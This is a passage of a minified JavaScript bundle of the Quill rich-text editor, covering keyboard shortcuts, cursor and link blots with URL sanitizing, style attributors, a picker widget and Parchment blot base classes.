]":l="unchecked";break;case"[x]":l="checked";break;case"-":case"*":l="bullet";break;default:l="ordered"}this.quill.insertText(e.index," ",A.default.sources.USER),this.quill.history.cutoff();var u=(new S.default).retain(e.index-a).delete(n+1).retain(i.length()-2-a).retain(1,{list:l});this.quill.updateContents(u,A.default.sources.USER),this.quill.history.cutoff(),this.quill.setSelection(e.index-n,A.default.sources.SILENT)}},"code exit":{key:F.keys.ENTER,collapsed:!0,format:["code-block"],prefix:/\n\n$/,suffix:/^\s+$/,handler:function(e){var t=this.quill.getLine(e.index),n=v(t,2),r=n[0],o=n[1],i=(new S.default).retain(e.index+r.length()-o-2).retain(1,{"code-block":null}).delete(1);this.quill.updateContents(i,A.default.sources.USER)}},"embed left":u(F.keys.LEFT,!1),"embed left shift":u(F.keys.LEFT,!0),"embed right":u(F.keys.RIGHT,!1),"embed right shift":u(F.keys.RIGHT,!0)}},t.default=F,t.SHORTKEY=q},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(0),f=r(c),p=n(7),d=r(p),h=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.selection=n,r.textNode=document.createTextNode(t.CONTENTS),r.domNode.appendChild(r.textNode),r._length=0,r}return a(t,e),s(t,null,[{key:"value",value:function(){}}]),s(t,[{key:"detach",value:function(){null!=this.parent&&this.parent.removeChild(this)}},{key:"format",value:function(e,n){if(0!==this._length)return u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n);for(var r=this,o=0;null!=r&&r.statics.scope!==f.default.Scope.BLOCK_BLOT;)o+=r.offset(r.parent),r=r.parent;null!=r&&(this._length=t.CONTENTS.length,r.optimize(),r.formatAt(o,t.CONTENTS.length,e,n),this._length=0)}},{key:"index",value:function(e,n){return e===this.textNode?0:u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"index",this).call(this,e,n)}},{key:"length",value:function(){return this._length}},{key:"position",value:function(){return[this.textNode,this.textNode.data.length]}},{key:"remove",value:function(){u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"remove",this).call(this),this.parent=null}},{key:"restore",value:function(){if(!this.selection.composing&&null!=this.parent){var e=this.textNode,n=this.selection.getNativeRange(),r=void 0,o=void 0,i=void 0;if(null!=n&&n.start.node===e&&n.end.node===e){var a=[e,n.start.offset,n.end.offset];r=a[0],o=a[1],i=a[2]}for(;null!=this.domNode.lastChild&&this.domNode.lastChild!==this.textNode;)this.domNode.parentNode.insertBefore(this.domNode.lastChild,this.domNode);if(this.textNode.data!==t.CONTENTS){var u=this.textNode.data.split(t.CONTENTS).join("");this.next instanceof d.default?(r=this.next.domNode,this.next.insertAt(0,u),this.textNode.data=t.CONTENTS):(this.textNode.data=u,this.parent.insertBefore(f.default.create(this.textNode),this),this.textNode=document.createTextNode(t.CONTENTS),this.domNode.appendChild(this.textNode))}if(this.remove(),null!=o){var s=[o,i].map(function(e){return Math.max(0,Math.min(r.data.length,e-1))}),c=l(s,2);return o=c[0],i=c[1],{startNode:r,startOffset:o,endNode:r,endOffset:i}}}}},{key:"update",value:function(e,t){var n=this;if(e.some(function(e){return"characterData"===e.type&&e.target===n.textNode})){var r=this.restore();r&&(t.range=r)}}},{key:"value",value:function(){return""}}]),t}(f.default.Embed);h.blotName="cursor",h.className="ql-cursor",h.tagName="span",h.CONTENTS="\ufeff",t.default=h},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=n(0),u=r(l),s=n(4),c=r(s),f=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),t}(u.default.Container);f.allowedChildren=[c.default,s.BlockEmbed,f],t.default=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.ColorStyle=t.ColorClass=t.ColorAttributor=void 0;var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"value",value:function(e){var n=l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"value",this).call(this,e);return n.startsWith("rgb(")?(n=n.replace(/^[^\d]+/,"").replace(/[^\d]+$/,""),"#"+n.split(",").map(function(e){return("00"+parseInt(e).toString(16)).slice(-2)}).join("")):n}}]),t}(s.default.Attributor.Style),f=new s.default.Attributor.Class("color","ql-color",{scope:s.default.Scope.INLINE}),p=new c("color","color",{scope:s.default.Scope.INLINE});t.ColorAttributor=c,t.ColorClass=f,t.ColorStyle=p},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(e,t){var n=document.createElement("a");n.href=e;var r=n.href.slice(0,n.href.indexOf(":"));return t.indexOf(r)>-1}Object.defineProperty(t,"__esModule",{value:!0}),t.sanitize=t.default=void 0;var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(6),c=function(e){return e&&e.__esModule?e:{default:e}}(s),f=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),l(t,[{key:"format",value:function(e,n){if(e!==this.statics.blotName||!n)return u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n);n=this.constructor.sanitize(n),this.domNode.setAttribute("href",n)}}],[{key:"create",value:function(e){var n=u(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e);return e=this.sanitize(e),n.setAttribute("href",e),n.setAttribute("target","_blank"),n}},{key:"formats",value:function(e){return e.getAttribute("href")}},{key:"sanitize",value:function(e){return a(e,this.PROTOCOL_WHITELIST)?e:this.SANITIZED_URL}}]),t}(c.default);f.blotName="link",f.tagName="A",f.SANITIZED_URL="about:blank",f.PROTOCOL_WHITELIST=["http","https","mailto","tel"],t.default=f,t.sanitize=a},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){e.setAttribute(t,!("true"===e.getAttribute(t)))}Object.defineProperty(t,"__esModule",{value:!0});var a="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(23),s=r(u),c=n(107),f=r(c),p=0,d=function(){function e(t){var n=this;o(this,e),this.select=t,this.container=document.createElement("span"),this.buildPicker(),this.select.style.display="none",this.select.parentNode.insertBefore(this.container,this.select),this.label.addEventListener("mousedown",function(){n.togglePicker()}),this.label.addEventListener("keydown",function(e){switch(e.keyCode){case s.default.keys.ENTER:n.togglePicker();break;case s.default.keys.ESCAPE:n.escape(),e.preventDefault()}}),this.select.addEventListener("change",this.update.bind(this))}return l(e,[{key:"togglePicker",value:function(){this.container.classList.toggle("ql-expanded"),i(this.label,"aria-expanded"),i(this.options,"aria-hidden")}},{key:"buildItem",value:function(e){var t=this,n=document.createElement("span");return n.tabIndex="0",n.setAttribute("role","button"),n.classList.add("ql-picker-item"),e.hasAttribute("value")&&n.setAttribute("data-value",e.getAttribute("value")),e.textContent&&n.setAttribute("data-label",e.textContent),n.addEventListener("click",function(){t.selectItem(n,!0)}),n.addEventListener("keydown",function(e){switch(e.keyCode){case s.default.keys.ENTER:t.selectItem(n,!0),e.preventDefault();break;case s.default.keys.ESCAPE:t.escape(),e.preventDefault()}}),n}},{key:"buildLabel",value:function(){var e=document.createElement("span");return e.classList.add("ql-picker-label"),e.innerHTML=f.default,e.tabIndex="0",e.setAttribute("role","button"),e.setAttribute("aria-expanded","false"),this.container.appendChild(e),e}},{key:"buildOptions",value:function(){var e=this,t=document.createElement("span");t.classList.add("ql-picker-options"),t.setAttribute("aria-hidden","true"),t.tabIndex="-1",t.id="ql-picker-options-"+p,p+=1,this.label.setAttribute("aria-controls",t.id),this.options=t,[].slice.call(this.select.options).forEach(function(n){var r=e.buildItem(n);t.appendChild(r),!0===n.selected&&e.selectItem(r)}),this.container.appendChild(t)}},{key:"buildPicker",value:function(){var e=this;[].slice.call(this.select.attributes).forEach(function(t){e.container.setAttribute(t.name,t.value)}),this.container.classList.add("ql-picker"),this.label=this.buildLabel(),this.buildOptions()}},{key:"escape",value:function(){var e=this;this.close(),setTimeout(function(){return e.label.focus()},1)}},{key:"close",value:function(){this.container.classList.remove("ql-expanded"),this.label.setAttribute("aria-expanded","false"),this.options.setAttribute("aria-hidden","true")}},{key:"selectItem",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.container.querySelector(".ql-selected");if(e!==n&&(null!=n&&n.classList.remove("ql-selected"),null!=e&&(e.classList.add("ql-selected"),this.select.selectedIndex=[].indexOf.call(e.parentNode.children,e),e.hasAttribute("data-value")?this.label.setAttribute("data-value",e.getAttribute("data-value")):this.label.removeAttribute("data-value"),e.hasAttribute("data-label")?this.label.setAttribute("data-label",e.getAttribute("data-label")):this.label.removeAttribute("data-label"),t))){if("function"===typeof Event)this.select.dispatchEvent(new Event("change"));else if("object"===("undefined"===typeof Event?"undefined":a(Event))){var r=document.createEvent("Event");r.initEvent("change",!0,!0),this.select.dispatchEvent(r)}this.close()}}},{key:"update",value:function(){var e=void 0;if(this.select.selectedIndex>-1){var t=this.container.querySelector(".ql-picker-options").children[this.select.selectedIndex];e=this.select.options[this.select.selectedIndex],this.selectItem(t)}else this.selectItem(null);var n=null!=e&&e!==this.select.querySelector("option[selected]");this.label.classList.toggle("ql-active",n)}}]),e}();t.default=d},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(0),i=r(o),a=n(5),l=r(a),u=n(4),s=r(u),c=n(16),f=r(c),p=n(25),d=r(p),h=n(24),y=r(h),m=n(35),v=r(m),b=n(6),g=r(b),_=n(22),w=r(_),E=n(7),x=r(E),O=n(55),k=r(O),S=n(42),T=r(S),C=n(23),j=r(C);l.default.register({"blots/block":s.default,"blots/block/embed":u.BlockEmbed,"blots/break":f.default,"blots/container":d.default,"blots/cursor":y.default,"blots/embed":v.default,"blots/inline":g.default,"blots/scroll":w.default,"blots/text":x.default,"modules/clipboard":k.default,"modules/history":T.default,"modules/keyboard":j.default}),i.default.register(s.default,f.default,y.default,g.default,w.default,x.default),t.default=l.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),o=function(){function e(e){this.domNode=e,this.domNode[r.DATA_KEY]={blot:this}}return Object.defineProperty(e.prototype,"statics",{get:function(){return this.constructor},enumerable:!0,configurable:!0}),e.create=function(e){if(null==this.tagName)throw new r.ParchmentError("Blot definition missing tagName");var t;return Array.isArray(this.tagName)?("string"===typeof e&&(e=e.toUpperCase(),parseInt(e).toString()===e&&(e=parseInt(e))),t="number"===typeof e?document.createElement(this.tagName[e-1]):this.tagName.indexOf(e)>-1?document.createElement(e):document.createElement(this.tagName[0])):t=document.createElement(this.tagName),this.className&&t.classList.add(this.className),t},e.prototype.attach=function(){null!=this.parent&&(this.scroll=this.parent.scroll)},e.prototype.clone=function(){var e=this.domNode.cloneNode(!1);return r.create(e)},e.prototype.detach=function(){null!=this.parent&&this.parent.removeChild(this),delete this.domNode[r.DATA_KEY]},e.prototype.deleteAt=function(e,t){this.isolate(e,t).remove()},e.prototype.formatAt=function(e,t,n,o){var i=this.isolate(e,t);if(null!=r.query(n,r.Scope.BLOT)&&o)i.wrap(n,o);else if(null!=r.query(n,r.Scope.ATTRIBUTE)){var a=r.create(this.statics.scope);i.wrap(a),a.format(n,o)}},e.prototype.insertAt=function(e,t,n){var o=null==n?r.create("text",t):r.create(t,n),i=this.split(e);this.parent.insertBefore(o,i)},e.prototype.insertInto=function(e,t){void 0===t&&(t=null),null!=this.parent&&this.parent.children.remove(this);var n=null;e.children.insertBefore(this,t),null!=t&&(n=t.domNode),this.domNode.parentNode==e.domNode&&this.domNode.nextSibling==n||e.domNode.insertBefore(this.domNode,n),this.parent=e,this.attach()},e.prototype.isolate=function(e,t){var n=this.split(e);return n.split(t),n},e.prototype.length=function(){return 1},e.prototype.offset=function(e){return void 0===e&&(e=this.parent),null==this.parent||this==e?0:this.parent.children.offset(this)+this.parent.offset(e)},e.prototype.optimize=function(e){null!=this.domNode[r.DATA_KEY]&&delete this.domNode[r.DATA_KEY].mutations},e.prototype.remove=function(){null!=this.domNode.parentNode&&this.domNode.parentNode.removeChild(this.domNode),this.detach()},e.prototype.replace=function(e){null!=e.parent&&(e.parent.insertBefore(this,e.next),e.remove())},e.prototype.replaceWith=function(e,t){var n="string"===typeof e?r.create(e,t):e;return n.replace(this),n},e.prototype.split=function(e,t){return 0===e?this:this.next},e.prototype.update=function(e,t){},e.prototype.wrap=function(e,t){var n="string"===typeof e?r.create(e,t):e;return null!=this.parent&&this.parent.insertBefore(n,this.next),n.appendChild(this),n},e.blotName="abstract",e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(12),o=n(32),i=n(33),a=n(1),l=function(){function e(e){this.attributes={},this.domNode=e,this.build()}return e.prototype.attribute=function(e,t){t?e.add(this.domNode,t)&&(null!=e.value(this.domNode)?this.attributes[e.attrName]=e:delete this.attributes[e.attrName]):(e.remove(this.domNode),delete this.attributes[e.attrName])},e.prototype.build=function(){var e=this;this.attributes={};var t=r.default.keys(this.domNode),n=o.default.keys(this.domNode),l=i.default.keys(this.domNode);t.concat(n).concat(l).forEach(function(t){var n=a.query(t,a.Scope.ATTRIBUTE);n instanceof r.default&&(e.attributes[n.attrName]=n)})},e.prototype.copy=function(e){var t=this;Object.keys(this.attributes).forEach(function(n){var r=t.attributes[n].value(t.domNode);e.format(n,r)})},e.prototype.move=function(e){var t=this;this.copy(e),Object.keys(this.attributes).forEach(function(e){t.attributes[e].remove(t.domNode)}),this.attributes={}},e.prototype.values=function(){var e=this;return Object.keys(this.attributes).reduce(function(t,n){return t[n]=e.attributes[n].value(e.domNode),t},{})},e}();t.default=l},function(e,t,n){"use strict";function r(e,t){return(e.getAttribute("class")||"").split(/\s+/).filter(function(e){return 0===e.indexOf(t+"-")})}var o=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.keys=function(e){return(e.getAttribute("class")||"").split(/\s+/).map(function(e){return e.split("-").slice(0,-1).join("-")})},t.prototype.add=function(e,t){return!!this.canAdd(e,t)&&(this.remove(e),e.classList.add(this.keyName+"-"+t),!0)},t.prototype.remove=function(e){r(e,this.keyName).forEach(function(t){e.classList.remove(t)}),0===e.classList.length&&e.removeAttribute("class")},t.prototype.value=function(e){var t=r(e,this.keyName)[0]||"",n=t.slice(this.keyName.length+1);return this.canAdd(e,n)?n:""},t}(i.default);t.default=a},function(e,t,n){"use strict";function r(e){var t=e.split("-"),n=t.slice(1).map(function(e){return e[0].toUpperCase()+e.slice(1)}).join("");return t[0]+n}var o=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.keys=function(e){return(e.getAttribute("style")||"").split(";").map(function(e){return e.split(":")[0].trim()})},t.prototype.add=function(e,t){return!!this.canAdd(e,t)&&(e.style[r(this.keyName)]=t,!0)},t.prototype.remove=function(e){e.style[r(this.keyName)]="",e.getAttribute("style")||e.removeAttribute("style")},t.prototype.value=function(e){var t=e.style[r(this.keyName)];return this.canAdd(e,t)?t:""},t}(i.default);t.default=a},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=function(){function e(t,n){r(this,e),this.quill=t,this.options=n,this.modules={}}return o(e,[{key:"init",value:function(){var e=this;Object.keys(this.options.modules).forEach(function(t){null==e.modules[t]&&e.addModule(t)})}},{key:"addModule",value:function(e){var t=this.quill.constructor.import("modules/"+e);return this.modules[e]=new t(this.quill,this.options.modules[e]||{}),this.modules[e]}}]),e}();i.DEFAULTS={modules:{}},i.themes={default:i},t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(0),c=r(s),f=n(7),p=r(f),d="\ufeff",h=function(e){function t(e){o(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.contentNode=document.createElement("span"),n.contentNode.setAttribute("contenteditable",!1),[].slice.call(n.domNode.childNodes).forEach(function(e){n.contentNode.appendChild(e)}),n.leftGuard=document.createTextNode(d),n.rightGuard=document.createTextNode(d),n.domNode.appendChild(n.leftGuard),n.domNode.appendChild(n.contentNode),n.domNode.appendChild(n.rightGuard),n}return a(t,e),l(t,[{key:"index",value:function(e,n){return e===this.leftGuard?0:e===this.rightGuard?1:u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"index",this).call(this,e,n)}},{key:"restore",value:function(e){var t=void 0,n=void 0,r=e.data.split(d).join("");if(e===this.leftGuard)if(this.prev instanceof p.default){var o=this.prev.length();this.prev.insertAt(o,r),t={startNode:this.prev.domNode,startOffset:o+r.length}}else n=document.createTextNode(r),this.parent.insertBefore(c.default.create(n),this),t={startNode:n,startOffset:r.length};else e===this.rightGuard&&(this.next instanceof p.default?(this.next.insertAt(0,r),t={startNode:this.next.domNode,startOffset:r.length}):(n=document.createTextNode(r),this.parent.insertBefore(c.default.create(n),this.next),t={startNode:n,startOffset:r.length}));return e.data=d,t}},{key:"update",value:function(e,t){var n=this;e.forEach(function(e){if("characterData"===e.type&&(e.target===n.leftGuard||e.target===n.rightGuard)){var r=n.restore(e.target);r&&(t.range=r)}})}}]),t}(c.default.Embed);t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AlignStyle=t.AlignClass=t.AlignAttribute=void 0;var r=n(0),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i={scope:o.default.Scope.BLOCK,whitelist:["right","center","justify"]},a=new o.default.Attributor.Attribute("align","align",i),l=new o.default.Attributor.Class("align","ql-align",i),u=new o.default.Attributor.Style("align","text-align",i);t.AlignAttribute=a,t.AlignClass=l,t.AlignStyle=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BackgroundStyle=t.BackgroundClass=void 0;var r=n(0),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=n(26),a=new o.default.Attributor.Class("background","ql-bg",{scope:o.default.Scope.INLINE}),l=new i.ColorAttributor("background","background-color",{scope:o.default.Scope.INLINE});t.BackgroundClass=a,t.BackgroundStyle=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DirectionStyle=t.DirectionClass=t.DirectionAttribute=void 0;var r=n(0),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i={scope:o.default.Scope.BLOCK,whitelist:["rtl"]},a=new o.default.Attributor.Attribute("direction","dir",i),l=new o.default.Attributor.Class("direction","ql-direction",i),u=new o.default.Attributor.Style("direction","direction",i);t.DirectionAttribute=a,t.DirectionClass=l,t.DirectionStyle=u},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.FontClass=t.FontStyle=void 0;var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c={scope:s.default.Scope.INLINE,whitelist:["serif","monospace"]},f=new s.default.Attributor.Class("font","ql-font",c),p=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"value",value:function(e){return l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"value",this).call(this,e).replace(/["']/g,"")}}]),t}(s.default.Attributor.Style),d=new p("font","font-family",c);t.FontStyle=d,t.FontClass=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SizeStyle=t.SizeClass=void 0;var r=n(0),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=new o.default.Attributor.Class("size","ql-size",{scope:o.default.Scope.INLINE,whitelist:["small","large","huge"]}),a=new o.default.Attributor.Style("size","font-size",{scope:o.default.Scope.INLINE,whitelist:["10px","18px","32px"]});t.SizeClass=i,t.SizeStyle=a},function(e,t,n){"use strict";e.exports={align:{"":n(76),center:n(77),right:n(78),justify:n(79)},background:n(80),blockquote:n(81),bold:n(82),clean:n(83),code:n(58),"code-block":n(58),color:n(84),direction:{"":n(85),rtl:n(86)},float:{center:n(87),full:n(88),left:n(89),right:n(90)},formula:n(91),header:{1:n(92),2:n(93)},italic:n(94),image:n(95),indent:{"+1":n(96),"-1":n(97)},link:n(98),list:{ordered:n(99),bullet:n(100),check:n(101)},script:{sub:n(102),super:n(103)},strike:n(104),underline:n(105),video:n(106)}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){var t=e.ops[e.ops.length-1];return null!=t&&(null!=t.insert?"string"===typeof t.insert&&t.insert.endsWith("\n"):null!=t.attributes&&Object.keys(t.attributes).some(function(e){return null!=f.default.query(e,f.default.Scope.BLOCK)}))}function u(e){var t=e.reduce(function(e,t){return e+=t.delete||0},0),n=e.length()-t;return l(e)&&(n-=1),n}Object.defineProperty(t,"__esModule",{value:!0}),t.getLastChangeIndex=t.default=void 0;var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(0),f=r(c),p=n(5),d=r(p),h=n(9),y=r(h),m=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return 